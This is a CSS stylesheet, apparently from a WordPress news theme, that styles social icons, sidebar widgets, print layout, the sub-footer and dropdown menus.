.td-social-icon-wrap:hover i.td-icon-tiktok {
color: #009191;
}
.td-social-icon-wrap:hover i.td-icon-yandex {
color: #ff0000;
}
.td-social-icon-wrap:hover i.td-icon-flipboard {
color: #f52828;
}
.td-social-icon-wrap:hover i.td-icon-discord {
color: #7289DA;
}
.td-social-icon-wrap:hover i.td-icon-whatsapp {
color: #7bbf6a;
} .widget {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
margin-bottom: 38px;
}
.widget a {
color: #111;
}
.widget a:hover {
color: #4db2ec;
}
.widget ul {
list-style: none;
box-shadow: none;
}
.widget li {
line-height: 30px;
list-style: none;
margin-left: 12px;
}
.widget li li {
margin-left: 21px;
}
.widget select {
width: 100%;
height: 30px;
margin-bottom: 10px;
margin-top: 13px;
padding: 0 5px;
}
.widget .block-title {
margin-bottom: 13px;
}
.widget .block-title span a {
padding: 0;
color: inherit;
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
color: #4db2ec;
}
.widget_calendar {
margin-bottom: 36px;
}
.widget_calendar .block-title {
margin-bottom: 17px;
}
.widget_calendar table {
width: 100%;
text-align: center;
}
.widget_calendar th {
text-align: center;
}
.widget_calendar td {
padding: 8px 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.widget_calendar td {
padding: 5px 0;
}
}
.widget_calendar #today {
background-color: #ededed;
font-weight: bold;
color: #000000;
}
.widget_calendar caption {
font-weight: bold;
padding-bottom: 10px;
}
.widget_calendar thead tr {
line-height: 34px; }
@media (min-width: 768px) and (max-width: 1018px) {
.widget_calendar thead tr {
line-height: 28px;
}
}
.widget_calendar tfoot td {
border: none;
}
.widget_calendar tfoot #prev {
text-align: left;
}
.widget_calendar tfoot #next {
text-align: right;
}
.widget_calendar tfoot a:hover {
color: #4db2ec;
}
.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
float: right;
margin-right: 10px;
}
.widget_recent_comments,
.td_wp_recentcomments {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
margin-bottom: 42px;
font-size: 12px;
color: #444;
}
.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
margin-bottom: 18px;
}
.widget_recent_comments span a,
.td_wp_recentcomments span a {
margin-right: 5px;
margin-left: 0;
}
.widget_recent_comments a,
.td_wp_recentcomments a {
margin-left: 5px;
font-style: italic;
font-size: 13px;
font-weight: 600;
}
.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
display: block;
margin: 10px 12px !important;
line-height: 21px;
padding-bottom: 13px;
}
.widget_recent_comments .recentcomments:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.td_wp_recentcomments > div:first-child .recentcomments {
margin-top: 0 !important;
}
.td_wp_recentcomments > div:last-child .recentcomments {
border-bottom: 0 !important;
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}
.td_wp_recentcomments a {
color: #111;
}
.td_wp_recentcomments a:hover {
color: #4db2ec;
}
.widget_recent_entries {
margin-bottom: 32px;
}
.widget_recent_entries ul {
margin-top: 13px;
}
.widget_recent_entries li {
margin-bottom: 8px;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
font-family: 'Roboto', sans-serif; }
@media (min-width: 768px) and (max-width: 1018px) {
.widget_recent_entries li {
margin-bottom: 3px;
padding-bottom: 2px;
}
}
.widget_recent_entries li:last-child {
border-bottom: none;
}
.widget_recent_entries li a {
display: inline-block;
line-height: 21px;
}
.widget_recent_entries .post-date {
display: block;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
margin-bottom: 5px;
}
.widget_rss {
margin-bottom: 29px;
}
.widget_rss .block-title {
margin-bottom: 17px;
}
.widget_rss .block-title span {
padding: 0;
line-height: 1;
}
.widget_rss .block-title a:first-child {
display: none;
}
.widget_rss .block-title a:hover {
color: #4db2ec;
}
.widget_rss .block-title .rsswidget {
color: #fff;
padding: 6px 12px 5px 12px;
}
.widget_rss li {
margin-bottom: 14px;
padding-bottom: 10px;
border-bottom: 1px dashed #f1f1f1;
line-height: 21px;
}
.widget_rss li .rsswidget {
margin-bottom: 8px;
margin-right: 10px;
padding-bottom: 7px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 18px;
}
.widget_rss li .rssSummary {
font-size: 12px;
color: #444;
}
.widget_rss li:last-child {
border-bottom: none;
}
.widget_rss .rss-date,
.widget_rss cite {
display: block;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
position: relative;
margin-bottom: 5px;
margin-top: 5px;
}
.widget_search {
margin-bottom: 48px;
}
.widget_search .block-title {
margin-bottom: 26px;
}
.widget_text ul {
margin-bottom: 21px;
}
.widget_text ul li {
list-style: disc;
list-style-position: inside;
}
.widget_text ol {
margin-bottom: 21px;
}
.widget_text ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
line-height: 24px;
}
.widget_text a {
color: #4db2ec;
}
.widget_text a:hover {
text-decoration: underline !important;
}
.widget_text .block-title {
margin-bottom: 26px;
}
.widget_text .wp-smiley {
width: auto;
}
.widget_tag_cloud {
margin-bottom: 48px;
}
.widget_tag_cloud .block-title {
margin-bottom: 26px;
}
.widget_tag_cloud .tagcloud {
padding: 0 12px;
}
.widget_tag_cloud a {
margin-right: 10px;
margin-bottom: 10px;
display: inline-block;
}
.wp-video {
margin-bottom: 26px;
position: relative;
}
.wp-video .wp-video-shortcode {
outline: none;
}
.widget_media_video .wp-video {
margin-bottom: 0;
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
margin-bottom: 26px;
}
@media print {
html,
body {
background-color: #FFF;
color: #000;
margin: 0;
padding: 0;
}
body {
width: 80%;
margin-left: auto;
margin-right: auto;
zoom: 80%;
}
body .td-post-featured-image img {
width: 100% !important;
}
.td-post-template-1 .td-featured-image-rec {
width: 40%;
}
.td-post-template-6 #td-full-screen-header-image {
position: relative !important;
}
.td-post-template-6 .td-post-header {
height: auto !important;
}
.td-post-template-6 .td-post-header-holder {
position: relative !important;
}
.td-post-template-6 .td-backstretch,
.td-post-template-7 .td-backstretch {
left: auto !important;
right: auto !important;
transform: none !important;
width: auto !important;
height: auto !important;
}
.td-post-template-7 .td-parallax-header {
left: auto !important;
right: auto !important;
transform: none !important;
}
.td-post-template-8 .td-post-header {
height: auto;
}
img {
max-width: 100%;
display: block;
text-align: center;
margin-left: auto;
margin-right: auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
page-break-after: avoid;
}
ul,
ol,
li {
page-break-inside: avoid;
}
table,
tr,
td {
page-break-before: avoid;
}
.single-post .td-header-wrap,
.single-post .td-main-sidebar,
.single-post #td-theme-settings,
.single-post .td-header-top-menu,
.single-post .td-header-menu-wrap,
.single-post .td-header-sp-ads,
.single-post .td-main-sidebar,
.single-post .td-post-source-tags,
.single-post .td-post-sharing,
.single-post .td-post-next-prev,
.single-post .td_block_related_posts,
.single-post #comments,
.single-post .td-footer-container,
.single-post .td-footer-wrapper,
.single-post .td-sub-footer-container,
.single-post .td-category,
.single-post .td-post-views,
.single-post .td-post-comments,
.single-post .td-scroll-up,
.single-post iframe,
.single-post .td-more-articles-box,
.single-post .td_block_video_playlist,
.single-post .td-crumb-container,
.single-post .td-g-rec,
.single-post .td-a-rec,
.single-post .td-menu-background,
.single-post .author-box-wrap .avatar {
display: none !important;
}
.backstretch {
display: none;
}
.td-main-content,
header {
width: 100% !important;
}
} .td-sub-footer-container {
background-color: #0d0d0d;
color: #ccc;
font-size: 12px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }
@media (max-width: 767px) {
.td-sub-footer-container {
text-align: center;
padding: 6px 0;
}
}
.td-sub-footer-copy {
line-height: 20px;
margin-top: 8px;
margin-bottom: 8px; }
@media (max-width: 767px) {
.td-sub-footer-copy {
float: none !important;
}
} .td-sub-footer-container .td-sub-footer-menu {
float: right; }
@media (max-width: 767px) {
.td-sub-footer-container .td-sub-footer-menu {
float: none;
}
}
.td-subfooter-menu {
display: inline-block;
margin: 7px 0;
float: right;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-subfooter-menu {
padding-right: 40px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-subfooter-menu {
padding-right: 48px;
}
}
@media (max-width: 767px) {
.td-subfooter-menu {
float: none;
}
}
.td-subfooter-menu li {
display: inline-block;
margin-left: 0;
line-height: 18px;
}
.td-subfooter-menu li a {
margin-right: 16px;
line-height: 18px;
display: inline-block;
color: #ccc;
}
.td-subfooter-menu li a:hover {
color: #4db2ec;
}
.td-subfooter-menu li:last-child a {
margin-right: 0;
}
.td-subfooter-menu ul {
display: none;
}
.td-subfooter-menu .fa {
margin-right: 3px;
}
.tagdiv-small-theme-menu > li > a:before {
background-color: transparent;
content: '';
width: 0;
height: 3px;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}
.tagdiv-small-theme-menu > .current-menu-item > a:before,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,
.tagdiv-small-theme-menu > .current-category-ancestor > a:before,
.tagdiv-small-theme-menu > li:hover > a:before,
.tagdiv-small-theme-menu > .sfHover > a:before {
background-color: #4db2ec;
width: 100%;
}
.tagdiv-small-theme-menu > .current-menu-item > a:after,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,
.tagdiv-small-theme-menu > .current-category-ancestor > a:after,
.tagdiv-small-theme-menu > li:hover > a:after,
.tagdiv-small-theme-menu > .sfHover > a:after {
background-color: transparent;
width: auto;
}
.tagdiv-small-theme-menu .menu-item-has-children {
position: relative;
}
.tagdiv-small-theme-menu .menu-item-has-children > a:after {
content: '\e806';
position: relative;
top: -2px;
padding-left: 7px;
font-family: newspaper;
font-size: 9px;
line-height: 1; }
@media (min-width: 768px) and (max-width: 1018px) {
.tagdiv-small-theme-menu .menu-item-has-children > a:after {
top: -1px;
}
}
.tagdiv-small-theme-menu .menu-item-has-children ul {
min-width: 10em;
width: auto;
padding: 15px 0;
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
visibility: hidden;
opacity: 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.tagdiv-small-theme-menu .menu-item-has-children ul {
padding: 8px 0;
}
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a {
color: #4db2ec;
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1018px) {
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
padding: 5px 16px 6px;
font-size: 11px;
}
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
left: 100%;
margin: -15px 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
margin: -8px 0;
}
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after {
content: '\e808';
position: absolute;
top: 50%;
right: 19px;
margin-top: -10px;
padding-left: 7px;
font-family: newspaper;
font-size: 7px;
line-height: inherit;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > a {
color: #4db2ec;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > ul {
visibility: visible;
opacity: 1;
}
.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
left: -15px; }
@media (min-width: 768px) and (max-width: 1018px) {
.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
left: -5px;
}
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme #td-mobile-nav {
visibility: visible;
transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
position: relative;
}